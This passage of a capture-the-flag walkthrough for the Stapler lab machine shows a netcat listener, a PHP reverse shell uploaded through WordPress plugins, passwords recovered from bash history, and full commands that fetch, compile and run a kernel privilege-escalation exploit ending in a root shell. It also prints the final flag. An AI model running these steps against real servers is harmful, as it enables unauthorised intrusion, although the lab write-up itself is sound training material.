
Our goal to gain access to target’s shell. In order to do that, we can upload a malicious php file via wordpress.
Among the users for whom we managed to get their passwords, only john has a different dashboard and seems to be the admin:

Reverse shell (uploading malicious plugin)
First and foremost, let’s run a listener:
1
$ nc -lnvp 1234
We’ll try to upload a tiny PHP reverse shell in WordPress plugins:


We specify anonymous as username and password:

shell.php is in https://192.168.1.106:12380/blogblog/wp-content/uploads/:

If we click on it, PHP is executed by the web server and we got a shell:

Privesc
Method #1: cron-logrotate.sh
linpeas.sh reported an interesting file that we can overwrite: /usr/local/sbin/cron-logrotate.sh


The file contains nothing interesting but it’s owned by root. If this script is executed by root via a cronjob we can put a reverse shell payload in it:

It worked:

Method #2: .bash_history
If we inspect .bash_history files of each user in /home, we can identify these two lines:

thisimypassword is JKanode’s password and JZQuyIN5 is peter’s password.
If we log in as peter we can see that he can run sudo for every program. So if we run sudo su we can privesc to root

Method #3: kernel exploit

The target machine is running Ubuntu 16.04 with a Linux kernel version 4.4.0-21-generic.
Since it’s an old box, we can easily bet on kernel exploits. Indeed: 
1
2
3
4
5
6
7
$ searchsploit -m linux/local/39772.txt
Exploit: Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation
URL: https://www.exploit-db.com/exploits/39772
Path: /usr/share/exploitdb/exploits/linux/local/39772.txt
File Type: C source, ASCII text, with CRLF line terminators
Copied to: /mnt/hgfs/shared/Stapler/39772.txt
If we take a look at 39772.txt, we see that there is a way to exploit the kernel which can lead us to code execution by root.
Steps to reproduce on the target machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ cd /tmp/
$ wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
$ unzip 39772.zip
$ cd 39772/
$ tar xvf exploit.tar
$ cd ebpf_mapfd_doubleput_exploit
$ chmod +x compile.sh
$ ./compile.sh
$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit#
- Final flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@red:~# cat flag.txt
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b